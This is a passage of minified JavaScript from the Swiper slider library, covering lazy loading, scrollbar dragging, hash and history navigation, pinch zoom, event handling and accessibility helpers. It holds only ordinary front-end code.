ha=fE.wrapper.children("."+fE.params.slideDuplicateClass+'[data-swiper-slide-index="'+g+'"]');fE.lazy.loadImageInSlide(ha.index(),!1)}}fE.emit("onLazyImageReady",fE,bA[0],b[0])}}),fE.emit("onLazyImageLoad",fE,bA[0],b[0])})}},load:function(){var b,ba=fE.params.slidesPerView;if("auto"===ba&&(ba=0),fE.lazy.initialImageLoaded||(fE.lazy.initialImageLoaded=!0),fE.params.watchSlidesVisibility)fE.wrapper.children("."+fE.params.slideVisibleClass).each(function(){fE.lazy.loadImageInSlide(g(this).index())});else if(ba>1)for(b=fE.activeIndex;b<fE.activeIndex+ba;b++)fE.slides[b]&&fE.lazy.loadImageInSlide(b);else fE.lazy.loadImageInSlide(fE.activeIndex);if(fE.params.lazyLoadingInPrevNext)if(ba>1||fE.params.lazyLoadingInPrevNextAmount&&fE.params.lazyLoadingInPrevNextAmount>1){var bA=fE.params.lazyLoadingInPrevNextAmount,h=ba,c=Math.min(fE.activeIndex+h+Math.max(bA,h),fE.slides.length),e=Math.max(fE.activeIndex-Math.max(h,bA),0);for(b=fE.activeIndex+ba;b<c;b++)fE.slides[b]&&fE.lazy.loadImageInSlide(b);for(b=e;b<fE.activeIndex;b++)fE.slides[b]&&fE.lazy.loadImageInSlide(b)}else{var C=fE.wrapper.children("."+fE.params.slideNextClass);C.length>0&&fE.lazy.loadImageInSlide(C.index());var bE=fE.wrapper.children("."+fE.params.slidePrevClass);bE.length>0&&fE.lazy.loadImageInSlide(bE.index())}},onTransitionStart:function(){fE.params.lazyLoading&&(fE.params.lazyLoadingOnTransitionStart||!fE.params.lazyLoadingOnTransitionStart&&!fE.lazy.initialImageLoaded)&&fE.lazy.load()},onTransitionEnd:function(){fE.params.lazyLoading&&!fE.params.lazyLoadingOnTransitionStart&&fE.lazy.load()}},fE.scrollbar={isTouched:!1,setDragPosition:function(g){var b=fE.scrollbar,ba=fE.isHorizontal()?"touchstart"===g.type||"touchmove"===g.type?g.targetTouches[0].pageX:g.pageX||g.clientX:"touchstart"===g.type||"touchmove"===g.type?g.targetTouches[0].pageY:g.pageY||g.clientY,bA=ba-b.track.offset()[fE.isHorizontal()?"left":"top"]-b.dragSize/2,h=-fE.minTranslate()*b.moveDivider,c=-fE.maxTranslate()*b.moveDivider;bA<h?bA=h:bA>c&&(bA=c),bA=-bA/b.moveDivider,fE.updateProgress(bA),fE.setWrapperTranslate(bA,!0)},dragStart:function(g){var b=fE.scrollbar;b.isTouched=!0,g.preventDefault(),g.stopPropagation(),b.setDragPosition(g),clearTimeout(b.dragTimeout),b.track.transition(0),fE.params.scrollbarHide&&b.track.css("opacity",1),fE.wrapper.transition(100),b.drag.transition(100),fE.emit("onScrollbarDragStart",fE)},dragMove:function(g){var b=fE.scrollbar;b.isTouched&&(g.preventDefault?g.preventDefault():g.returnValue=!1,b.setDragPosition(g),fE.wrapper.transition(0),b.track.transition(0),b.drag.transition(0),fE.emit("onScrollbarDragMove",fE))},dragEnd:function(g){var b=fE.scrollbar;b.isTouched&&(b.isTouched=!1,fE.params.scrollbarHide&&(clearTimeout(b.dragTimeout),b.dragTimeout=setTimeout(function(){b.track.css("opacity",0),b.track.transition(400)},1e3)),fE.emit("onScrollbarDragEnd",fE),fE.params.scrollbarSnapOnRelease&&fE.slideReset())},draggableEvents:function(){return fE.params.simulateTouch!==!1||fE.support.touch?fE.touchEvents:fE.touchEventsDesktop}(),enableDraggable:function(){var b=fE.scrollbar,ba=fE.support.touch?b.track:document;g(b.track).on(b.draggableEvents.start,b.dragStart),g(ba).on(b.draggableEvents.move,b.dragMove),g(ba).on(b.draggableEvents.end,b.dragEnd)},disableDraggable:function(){var b=fE.scrollbar,ba=fE.support.touch?b.track:document;g(b.track).off(b.draggableEvents.start,b.dragStart),g(ba).off(b.draggableEvents.move,b.dragMove),g(ba).off(b.draggableEvents.end,b.dragEnd)},set:function(){if(fE.params.scrollbar){var b=fE.scrollbar;b.track=g(fE.params.scrollbar),fE.params.uniqueNavElements&&"string"==typeof fE.params.scrollbar&&b.track.length>1&&1===fE.container.find(fE.params.scrollbar).length&&(b.track=fE.container.find(fE.params.scrollbar)),b.drag=b.track.find(".swiper-scrollbar-drag"),0===b.drag.length&&(b.drag=g('<div class="swiper-scrollbar-drag"></div>'),b.track.append(b.drag)),b.drag[0].style.width="",b.drag[0].style.height="",b.trackSize=fE.isHorizontal()?b.track[0].offsetWidth:b.track[0].offsetHeight,b.divider=fE.size/fE.virtualSize,b.moveDivider=b.divider*(b.trackSize/fE.size),b.dragSize=b.trackSize*b.divider,fE.isHorizontal()?b.drag[0].style.width=b.dragSize+"px":b.drag[0].style.height=b.dragSize+"px",b.divider>=1?b.track[0].style.display="none":b.track[0].style.display="",fE.params.scrollbarHide&&(b.track[0].style.opacity=0)}},setTranslate:function(){if(fE.params.scrollbar){var g,b=fE.scrollbar,ba=(fE.translate,b.dragSize);g=(b.trackSize-b.dragSize)*fE.progress,fE.rtl&&fE.isHorizontal()?(g=-g,g>0?(ba=b.dragSize-g,g=0):-g+b.dragSize>b.trackSize&&(ba=b.trackSize+g)):g<0?(ba=b.dragSize+g,g=0):g+b.dragSize>b.trackSize&&(ba=b.trackSize-g),fE.isHorizontal()?(fE.support.transforms3d?b.drag.transform("translate3d("+g+"px, 0, 0)"):b.drag.transform("translateX("+g+"px)"),b.drag[0].style.width=ba+"px"):(fE.support.transforms3d?b.drag.transform("translate3d(0px, "+g+"px, 0)"):b.drag.transform("translateY("+g+"px)"),b.drag[0].style.height=ba+"px"),fE.params.scrollbarHide&&(clearTimeout(b.timeout),b.track[0].style.opacity=1,b.timeout=setTimeout(function(){b.track[0].style.opacity=0,b.track.transition(400)},1e3))}},setTransition:function(g){fE.params.scrollbar&&fE.scrollbar.drag.transition(g)}},fE.controller={LinearSpline:function(g,b){var ba=function(){var g,b,ba;return function(bA,h){for(b=-1,g=bA.length;g-b>1;)bA[ba=g+b>>1]<=h?b=ba:g=ba;return g}}();this.x=g,this.y=b,this.lastIndex=g.length-1;var bA,h;this.x.length;this.interpolate=function(g){return g?(h=ba(this.x,g),bA=h-1,(g-this.x[bA])*(this.y[h]-this.y[bA])/(this.x[h]-this.x[bA])+this.y[bA]):0}},getInterpolateFunction:function(g){fE.controller.spline||(fE.controller.spline=fE.params.loop?new fE.controller.LinearSpline(fE.slidesGrid,g.slidesGrid):new fE.controller.LinearSpline(fE.snapGrid,g.snapGrid))},setTranslate:function(g,ba){function bA(b){g=b.rtl&&"horizontal"===b.params.direction?-fE.translate:fE.translate,"slide"===fE.params.controlBy&&(fE.controller.getInterpolateFunction(b),c=-fE.controller.spline.interpolate(-g)),c&&"container"!==fE.params.controlBy||(h=(b.maxTranslate()-b.minTranslate())/(fE.maxTranslate()-fE.minTranslate()),c=(g-fE.minTranslate())*h+b.minTranslate()),fE.params.controlInverse&&(c=b.maxTranslate()-c),b.updateProgress(c),b.setWrapperTranslate(c,!1,fE),b.updateActiveIndex()}var h,c,e=fE.params.control;if(Array.isArray(e))for(var C=0;C<e.length;C++)e[C]!==ba&&e[C]instanceof b&&bA(e[C]);else e instanceof b&&ba!==e&&bA(e)},setTransition:function(g,ba){function bA(b){b.setWrapperTransition(g,fE),0!==g&&(b.onTransitionStart(),b.wrapper.transitionEnd(function(){c&&(b.params.loop&&"slide"===fE.params.controlBy&&b.fixLoop(),b.onTransitionEnd())}))}var h,c=fE.params.control;if(Array.isArray(c))for(h=0;h<c.length;h++)c[h]!==ba&&c[h]instanceof b&&bA(c[h]);else c instanceof b&&ba!==c&&bA(c)}},fE.hashnav={onHashCange:function(g,b){var ba=document.location.hash.replace("#","");ba!==fE.slides.eq(fE.activeIndex).attr("data-hash")&&fE.slideTo(fE.wrapper.children("."+fE.params.slideClass+'[data-hash="'+ba+'"]').index())},attachEvents:function(b){var ba=b?"off":"on";g(window)[ba]("hashchange",fE.hashnav.onHashCange)},setHash:function(){if(fE.hashnav.initialized&&fE.params.hashnav)if(fE.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+fE.slides.eq(fE.activeIndex).attr("data-hash")||"");else{var g=fE.slides.eq(fE.activeIndex),b=g.attr("data-hash")||g.attr("data-history");document.location.hash=b||""}},init:function(){if(fE.params.hashnav&&!fE.params.history){fE.hashnav.initialized=!0;var g=document.location.hash.replace("#","");if(g)for(var b=0,ba=fE.slides.length;b<ba;b++){var bA=fE.slides.eq(b),h=bA.attr("data-hash")||bA.attr("data-history");if(h===g&&!bA.hasClass(fE.params.slideDuplicateClass)){var c=bA.index();fE.slideTo(c,0,fE.params.runCallbacksOnInit,!0)}}fE.params.hashnavWatchState&&fE.hashnav.attachEvents()}},destroy:function(){fE.params.hashnavWatchState&&fE.hashnav.attachEvents(!0)}},fE.history={init:function(){if(fE.params.history){if(!window.history||!window.history.pushState)return fE.params.history=!1,void(fE.params.hashnav=!0);fE.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,fE.params.runCallbacksOnInit),fE.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){fE.history.paths=fE.history.getPathValues(),fE.history.scrollToSlide(fE.params.speed,fE.history.paths.value,!1)},getPathValues:function(){var g=window.location.pathname.slice(1).split("/"),b=g.length;return{key:g[b-2],value:g[b-1]}},setHistory:function(g,b){if(fE.history.initialized&&fE.params.history){var ba=fE.slides.eq(b),bA=this.slugify(ba.attr("data-history"));window.location.pathname.includes(g)||(bA=g+"/"+bA),fE.params.replaceState?window.history.replaceState(null,null,bA):window.history.pushState(null,null,bA)}},slugify:function(g){return g.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(g,b,ba){if(b)for(var bA=0,h=fE.slides.length;bA<h;bA++){var c=fE.slides.eq(bA),e=this.slugify(c.attr("data-history"));if(e===b&&!c.hasClass(fE.params.slideDuplicateClass)){var C=c.index();fE.slideTo(C,g,ba)}}else fE.slideTo(0,g,ba)}},fE.disableKeyboardControl=function(){fE.params.keyboardControl=!1,g(document).off("keydown",ha)},fE.enableKeyboardControl=function(){fE.params.keyboardControl=!0,g(document).on("keydown",ha)},fE.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},fE.params.mousewheelControl&&(fE.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var g="onwheel"in document;if(!g){var b=document.createElement("div");b.setAttribute("onwheel","return;"),g="function"==typeof b.onwheel}return!g&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(g=document.implementation.hasFeature("Events.wheel","3.0")),g}()?"wheel":"mousewheel"),fE.disableMousewheelControl=function(){if(!fE.mousewheel.event)return!1;var b=fE.container;return"container"!==fE.params.mousewheelEventsTarged&&(b=g(fE.params.mousewheelEventsTarged)),b.off(fE.mousewheel.event,cL),fE.params.mousewheelControl=!1,!0},fE.enableMousewheelControl=function(){if(!fE.mousewheel.event)return!1;var b=fE.container;return"container"!==fE.params.mousewheelEventsTarged&&(b=g(fE.params.mousewheelEventsTarged)),b.on(fE.mousewheel.event,cL),fE.params.mousewheelControl=!0,!0},fE.parallax={setTranslate:function(){fE.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){cD(this,fE.progress)}),fE.slides.each(function(){var b=g(this);b.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){cD(this,Math.min(Math.max(b[0].progress,-1),1))})})},setTransition:function(b){void 0===b&&(b=fE.params.speed),fE.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var ba=g(this),bA=parseInt(ba.attr("data-swiper-parallax-duration"),10)||b;0===b&&(bA=0),ba.transition(bA)})}},fE.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:fE.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(g){if(g.targetTouches.length<2)return 1;var b=g.targetTouches[0].pageX,ba=g.targetTouches[0].pageY,bA=g.targetTouches[1].pageX,h=g.targetTouches[1].pageY;return Math.sqrt(Math.pow(bA-b,2)+Math.pow(h-ba,2))},onGestureStart:function(b){var ba=fE.zoom;if(!fE.support.gestures){if("touchstart"!==b.type||"touchstart"===b.type&&b.targetTouches.length<2)return;ba.gesture.scaleStart=ba.getDistanceBetweenTouches(b)}if(!(ba.gesture.slide&&ba.gesture.slide.length||(ba.gesture.slide=g(this),0===ba.gesture.slide.length&&(ba.gesture.slide=fE.slides.eq(fE.activeIndex)),ba.gesture.image=ba.gesture.slide.find("img, svg, canvas"),ba.gesture.imageWrap=ba.gesture.image.parent("."+fE.params.zoomContainerClass),ba.gesture.zoomMax=ba.gesture.imageWrap.attr("data-swiper-zoom")||fE.params.zoomMax,0!==ba.gesture.imageWrap.length)))return void(ba.gesture.image=void 0);ba.gesture.image.transition(0),ba.isScaling=!0},onGestureChange:function(g){var b=fE.zoom;if(!fE.support.gestures){if("touchmove"!==g.type||"touchmove"===g.type&&g.targetTouches.length<2)return;b.gesture.scaleMove=b.getDistanceBetweenTouches(g)}b.gesture.image&&0!==b.gesture.image.length&&(fE.support.gestures?b.scale=g.scale*b.currentScale:b.scale=b.gesture.scaleMove/b.gesture.scaleStart*b.currentScale,b.scale>b.gesture.zoomMax&&(b.scale=b.gesture.zoomMax-1+Math.pow(b.scale-b.gesture.zoomMax+1,.5)),b.scale<fE.params.zoomMin&&(b.scale=fE.params.zoomMin+1-Math.pow(fE.params.zoomMin-b.scale+1,.5)),b.gesture.image.transform("translate3d(0,0,0) scale("+b.scale+")"))},onGestureEnd:function(g){var b=fE.zoom;!fE.support.gestures&&("touchend"!==g.type||"touchend"===g.type&&g.changedTouches.length<2)||b.gesture.image&&0!==b.gesture.image.length&&(b.scale=Math.max(Math.min(b.scale,b.gesture.zoomMax),fE.params.zoomMin),b.gesture.image.transition(fE.params.speed).transform("translate3d(0,0,0) scale("+b.scale+")"),b.currentScale=b.scale,b.isScaling=!1,1===b.scale&&(b.gesture.slide=void 0))},onTouchStart:function(g,b){var ba=g.zoom;ba.gesture.image&&0!==ba.gesture.image.length&&(ba.image.isTouched||("android"===g.device.os&&b.preventDefault(),ba.image.isTouched=!0,ba.image.touchesStart.x="touchstart"===b.type?b.targetTouches[0].pageX:b.pageX,ba.image.touchesStart.y="touchstart"===b.type?b.targetTouches[0].pageY:b.pageY))},onTouchMove:function(g){var b=fE.zoom;if(b.gesture.image&&0!==b.gesture.image.length&&(fE.allowClick=!1,b.image.isTouched&&b.gesture.slide)){b.image.isMoved||(b.image.width=b.gesture.image[0].offsetWidth,b.image.height=b.gesture.image[0].offsetHeight,b.image.startX=fE.getTranslate(b.gesture.imageWrap[0],"x")||0,b.image.startY=fE.getTranslate(b.gesture.imageWrap[0],"y")||0,b.gesture.slideWidth=b.gesture.slide[0].offsetWidth,b.gesture.slideHeight=b.gesture.slide[0].offsetHeight,b.gesture.imageWrap.transition(0),fE.rtl&&(b.image.startX=-b.image.startX),fE.rtl&&(b.image.startY=-b.image.startY));var ba=b.image.width*b.scale,bA=b.image.height*b.scale;if(!(ba<b.gesture.slideWidth&&bA<b.gesture.slideHeight)){if(b.image.minX=Math.min(b.gesture.slideWidth/2-ba/2,0),b.image.maxX=-b.image.minX,b.image.minY=Math.min(b.gesture.slideHeight/2-bA/2,0),b.image.maxY=-b.image.minY,b.image.touchesCurrent.x="touchmove"===g.type?g.targetTouches[0].pageX:g.pageX,b.image.touchesCurrent.y="touchmove"===g.type?g.targetTouches[0].pageY:g.pageY,!b.image.isMoved&&!b.isScaling){if(fE.isHorizontal()&&Math.floor(b.image.minX)===Math.floor(b.image.startX)&&b.image.touchesCurrent.x<b.image.touchesStart.x||Math.floor(b.image.maxX)===Math.floor(b.image.startX)&&b.image.touchesCurrent.x>b.image.touchesStart.x)return void(b.image.isTouched=!1);if(!fE.isHorizontal()&&Math.floor(b.image.minY)===Math.floor(b.image.startY)&&b.image.touchesCurrent.y<b.image.touchesStart.y||Math.floor(b.image.maxY)===Math.floor(b.image.startY)&&b.image.touchesCurrent.y>b.image.touchesStart.y)return void(b.image.isTouched=!1)}g.preventDefault(),g.stopPropagation(),b.image.isMoved=!0,b.image.currentX=b.image.touchesCurrent.x-b.image.touchesStart.x+b.image.startX,b.image.currentY=b.image.touchesCurrent.y-b.image.touchesStart.y+b.image.startY,b.image.currentX<b.image.minX&&(b.image.currentX=b.image.minX+1-Math.pow(b.image.minX-b.image.currentX+1,.8)),b.image.currentX>b.image.maxX&&(b.image.currentX=b.image.maxX-1+Math.pow(b.image.currentX-b.image.maxX+1,.8)),b.image.currentY<b.image.minY&&(b.image.currentY=b.image.minY+1-Math.pow(b.image.minY-b.image.currentY+1,.8)),b.image.currentY>b.image.maxY&&(b.image.currentY=b.image.maxY-1+Math.pow(b.image.currentY-b.image.maxY+1,.8)),b.velocity.prevPositionX||(b.velocity.prevPositionX=b.image.touchesCurrent.x),b.velocity.prevPositionY||(b.velocity.prevPositionY=b.image.touchesCurrent.y),b.velocity.prevTime||(b.velocity.prevTime=Date.now()),b.velocity.x=(b.image.touchesCurrent.x-b.velocity.prevPositionX)/(Date.now()-b.velocity.prevTime)/2,b.velocity.y=(b.image.touchesCurrent.y-b.velocity.prevPositionY)/(Date.now()-b.velocity.prevTime)/2,Math.abs(b.image.touchesCurrent.x-b.velocity.prevPositionX)<2&&(b.velocity.x=0),Math.abs(b.image.touchesCurrent.y-b.velocity.prevPositionY)<2&&(b.velocity.y=0),b.velocity.prevPositionX=b.image.touchesCurrent.x,b.velocity.prevPositionY=b.image.touchesCurrent.y,b.velocity.prevTime=Date.now(),b.gesture.imageWrap.transform("translate3d("+b.image.currentX+"px, "+b.image.currentY+"px,0)")}}},onTouchEnd:function(g,b){var ba=g.zoom;if(ba.gesture.image&&0!==ba.gesture.image.length){if(!ba.image.isTouched||!ba.image.isMoved)return ba.image.isTouched=!1,void(ba.image.isMoved=!1);ba.image.isTouched=!1,ba.image.isMoved=!1;var bA=300,h=300,c=ba.velocity.x*bA,e=ba.image.currentX+c,C=ba.velocity.y*h,bE=ba.image.currentY+C;0!==ba.velocity.x&&(bA=Math.abs((e-ba.image.currentX)/ba.velocity.x)),0!==ba.velocity.y&&(h=Math.abs((bE-ba.image.currentY)/ba.velocity.y));var ha=Math.max(bA,h);ba.image.currentX=e,ba.image.currentY=bE;var cH=ba.image.width*ba.scale,cL=ba.image.height*ba.scale;ba.image.minX=Math.min(ba.gesture.slideWidth/2-cH/2,0),ba.image.maxX=-ba.image.minX,ba.image.minY=Math.min(ba.gesture.slideHeight/2-cL/2,0),ba.image.maxY=-ba.image.minY,ba.image.currentX=Math.max(Math.min(ba.image.currentX,ba.image.maxX),ba.image.minX),ba.image.currentY=Math.max(Math.min(ba.image.currentY,ba.image.maxY),ba.image.minY),ba.gesture.imageWrap.transition(ha).transform("translate3d("+ba.image.currentX+"px, "+ba.image.currentY+"px,0)")}},onTransitionEnd:function(g){var b=g.zoom;b.gesture.slide&&g.previousIndex!==g.activeIndex&&(b.gesture.image.transform("translate3d(0,0,0) scale(1)"),b.gesture.imageWrap.transform("translate3d(0,0,0)"),b.gesture.slide=b.gesture.image=b.gesture.imageWrap=void 0,b.scale=b.currentScale=1)},toggleZoom:function(b,ba){var bA=b.zoom;if(bA.gesture.slide||(bA.gesture.slide=b.clickedSlide?g(b.clickedSlide):b.slides.eq(b.activeIndex),bA.gesture.image=bA.gesture.slide.find("img, svg, canvas"),bA.gesture.imageWrap=bA.gesture.image.parent("."+b.params.zoomContainerClass)),bA.gesture.image&&0!==bA.gesture.image.length){var h,c,e,C,bE,ha,cH,cL,cD,eN,bP,f,P,bd,gV,a,G,fE;void 0===bA.image.touchesStart.x&&ba?(h="touchend"===ba.type?ba.changedTouches[0].pageX:ba.pageX,c="touchend"===ba.type?ba.changedTouches[0].pageY:ba.pageY):(h=bA.image.touchesStart.x,c=bA.image.touchesStart.y),bA.scale&&1!==bA.scale?(bA.scale=bA.currentScale=1,bA.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),bA.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),bA.gesture.slide=void 0):(bA.scale=bA.currentScale=bA.gesture.imageWrap.attr("data-swiper-zoom")||b.params.zoomMax,ba?(G=bA.gesture.slide[0].offsetWidth,fE=bA.gesture.slide[0].offsetHeight,e=bA.gesture.slide.offset().left,C=bA.gesture.slide.offset().top,bE=e+G/2-h,ha=C+fE/2-c,cD=bA.gesture.image[0].offsetWidth,eN=bA.gesture.image[0].offsetHeight,bP=cD*bA.scale,f=eN*bA.scale,P=Math.min(G/2-bP/2,0),bd=Math.min(fE/2-f/2,0),gV=-P,a=-bd,cH=bE*bA.scale,cL=ha*bA.scale,cH<P&&(cH=P),cH>gV&&(cH=gV),cL<bd&&(cL=bd),cL>a&&(cL=a)):(cH=0,cL=0),bA.gesture.imageWrap.transition(300).transform("translate3d("+cH+"px, "+cL+"px,0)"),bA.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+bA.scale+")"))}},attachEvents:function(b){var ba=b?"off":"on";if(fE.params.zoom){var bA=(fE.slides,!("touchstart"!==fE.touchEvents.start||!fE.support.passiveListener||!fE.params.passiveListeners)&&{passive:!0,capture:!1});fE.support.gestures?(fE.slides[ba]("gesturestart",fE.zoom.onGestureStart,bA),fE.slides[ba]("gesturechange",fE.zoom.onGestureChange,bA),fE.slides[ba]("gestureend",fE.zoom.onGestureEnd,bA)):"touchstart"===fE.touchEvents.start&&(fE.slides[ba](fE.touchEvents.start,fE.zoom.onGestureStart,bA),fE.slides[ba](fE.touchEvents.move,fE.zoom.onGestureChange,bA),fE.slides[ba](fE.touchEvents.end,fE.zoom.onGestureEnd,bA)),fE[ba]("touchStart",fE.zoom.onTouchStart),fE.slides.each(function(b,bA){g(bA).find("."+fE.params.zoomContainerClass).length>0&&g(bA)[ba](fE.touchEvents.move,fE.zoom.onTouchMove)}),fE[ba]("touchEnd",fE.zoom.onTouchEnd),fE[ba]("transitionEnd",fE.zoom.onTransitionEnd),fE.params.zoomToggle&&fE.on("doubleTap",fE.zoom.toggleZoom)}},init:function(){fE.zoom.attachEvents()},destroy:function(){fE.zoom.attachEvents(!0)}},fE._plugins=[];for(var m in fE.plugins){var n=fE.plugins[m](fE,fE.params[m]);n&&fE._plugins.push(n)}return fE.callPlugins=function(g){for(var b=0;b<fE._plugins.length;b++)g in fE._plugins[b]&&fE._plugins[b][g](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},fE.emitterEventListeners={},fE.emit=function(g){fE.params[g]&&fE.params[g](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var b;if(fE.emitterEventListeners[g])for(b=0;b<fE.emitterEventListeners[g].length;b++)fE.emitterEventListeners[g][b](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);fE.callPlugins&&fE.callPlugins(g,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},fE.on=function(g,b){return g=eN(g),fE.emitterEventListeners[g]||(fE.emitterEventListeners[g]=[]),fE.emitterEventListeners[g].push(b),fE},fE.off=function(g,b){var ba;if(g=eN(g),void 0===b)return fE.emitterEventListeners[g]=[],fE;if(fE.emitterEventListeners[g]&&0!==fE.emitterEventListeners[g].length){for(ba=0;ba<fE.emitterEventListeners[g].length;ba++)fE.emitterEventListeners[g][ba]===b&&fE.emitterEventListeners[g].splice(ba,1);return fE}},fE.once=function(g,b){g=eN(g);var ba=function(){b(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),fE.off(g,ba)};return fE.on(g,ba),fE},fE.a11y={makeFocusable:function(g){return g.attr("tabIndex","0"),g},addRole:function(g,b){return g.attr("role",b),g},addLabel:function(g,b){return g.attr("aria-label",b),g},disable:function(g){return g.attr("aria-disabled",!0),g},enable:function(g){return g.attr("aria-disabled",!1),g},onEnterKey:function(b){13===b.keyCode&&(g(b.target).is(fE.params.nextButton)?(fE.onClickNext(b),fE.isEnd?fE.a11y.notify(fE.params.lastSlideMessage):fE.a11y.notify(fE.params.nextSlideMessage)):g(b.target).is(fE.params.prevButton)&&(fE.onClickPrev(b),fE.isBeginning?fE.a11y.notify(fE.params.firstSlideMessage):fE.a11y.notify(fE.params.prevSlideMessage)),g(b.target).is("."+fE.params.bulletClass)&&g(b.target)[0].click())},liveRegion:g('<span class="'+fE.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(g){var b=fE.a11y.liveRegion;0!==b.length&&(b.html(""),b.html(g))},init:function(){fE.params.nextButton&&fE.nextButton&&fE.nextButton.length>0&&(fE.a11y.makeFocusable(fE.nextButton),fE.a11y.addRole(fE.nextButton,"button"),fE.a11y.addLabel(fE.nextButton,fE.params.nextSlideMessage)),fE.params.prevButton&&fE.prevButton&&fE.prevButton.length>0&&(fE.a11y.makeFocusable(fE.prevButton),fE.a11y.addRole(fE.prevButton,"button"),fE.a11y.addLabel(fE.prevButton,fE.params.prevSlideMessage)),g(fE.container).append(fE.a11y.liveRegion)},initPagination:function(){fE.params.pagination&&fE.params.paginationClickable&&fE.bullets&&fE.bullets.length&&fE.bullets.each(function(){var b=g(this);fE.a11y.makeFocusable(b),fE.a11y.addRole(b,"button"),fE.a11y.addLabel(b,fE.params.paginationBulletMessage.replace(/{{index}}/,b.index()+1))})},destroy:function(){fE.a11y.liveRegion&&fE.a11y.liveRegion.length>0&&fE.a11y.liveRegion.remove()}},fE.init=function(){fE.params.loop&&fE.createLoop(),fE.updateContainerSize(),fE.updateSlidesSize(),fE.updatePagination(),fE.params.scrollbar&&fE.scrollbar&&(fE.scrollbar.set(),fE.params.scrollbarDraggable&&fE.scrollbar.enableDraggable()),"slide"!==fE.params.effect&&fE.effects[fE.params.effect]&&(fE.params.loop||fE.updateProgress(),fE.effects[fE.params.effect].setTranslate()),fE.params.loop?fE.slideTo(fE.params.initialSlide+fE.loopedSlides,0,fE.params.runCallbacksOnInit):(fE.slideTo(fE.params.initialSlide,0,fE.params.runCallbacksOnInit),0===fE.params.initialSlide&&(fE.parallax&&fE.params.parallax&&fE.parallax.setTranslate(),fE.lazy&&fE.params.lazyLoading&&(fE.lazy.load(),fE.lazy.initialImageLoaded=!0))),fE.attachEvents(),fE.params.observer&&fE.support.observer&&fE.initObservers(),fE.params.preloadImages&&!fE.params.lazyLoading&&fE.preloadImages(),fE.params.zoom&&fE.zoom&&fE.zoom.init(),fE.params.autoplay&&fE.startAutoplay(),fE.params.keyboardControl&&fE.enableKeyboardControl&&fE.enableKeyboardControl(),fE.params.mousewheelControl&&fE.enableMousewheelControl&&fE.enableMousewheelControl(),fE.params.hashnavReplaceState&&(fE.params.replaceState=fE.params.hashnavReplaceState),fE.params.history&&fE.history&&fE.history.init(),fE.params.hashnav&&fE.hashnav&&fE.hashnav.init(),fE.params.a11y&&fE.a11y&&fE.a11y.init(),fE.emit("onInit",fE)},fE.cleanupStyles=function(){fE.container.removeClass(fE.classNames.join(" ")).removeAttr("style"),fE.wrapper.removeAttr("style"),fE.slides&&fE.slides.length&&fE.slides.removeClass([fE.params.slideVisibleClass,fE.params.slideActiveClass,fE.params.slideNextClass,fE.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),fE.paginationContainer&&fE.paginationContainer.length&&fE.paginationContainer.removeClass(fE.params.paginationHiddenClass),fE.bullets&&fE.bullets.length&&fE.bullets.removeClass(fE.params.bulletActiveClass),fE.params.prevButton&&g(fE.params.prevButton).removeClass(fE.params.buttonDisabledClass),fE.params.nextButton&&g(fE.params.nextButton).removeClass(fE.params.buttonDisabledClass),fE.params.scrollbar&&fE.scrollbar&&(fE.scrollbar.track&&fE.scrollbar.track.length&&fE.scrollbar.track.removeAttr("style"),fE.scrollbar.drag&&fE.scrollbar.drag.length&&fE.scrollbar.drag.removeAttr("style"))},fE.destroy=function(g,b){fE.detachEvents(),fE.stopAutoplay(),fE.params.scrollbar&&fE.scrollbar&&fE.params.scrollbarDraggable&&fE.scrollbar.disableDraggable(),fE.params.loop&&fE.destroyLoop(),b&&fE.cleanupStyles(),fE.disconnectObservers(),fE.params.zoom&&fE.zoom&&fE.zoom.destroy(),fE.params.keyboardControl&&fE.disableKeyboardControl&&fE.disableKeyboardControl(),fE.params.mousewheelControl&&fE.disableMousewheelControl&&fE.disableMousewheelControl(),fE.params.a11y&&fE.a11y&&fE.a11y.destroy(),fE.params.history&&!fE.params.replaceState&&window.removeEventListener("popstate",fE.history.setHistoryPopState),fE.params.hashnav&&fE.hashnav&&fE.hashnav.destroy(),fE.emit("onDestroy"),g!==!1&&(fE=null)},fE.init(),fE}};b.prototype={isSafari:function(){var g=window.navigator.userAgent.toLowerCase();return g.indexOf("safari")>=0&&g.indexOf("chrome")<0&&g.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(g){return"[object 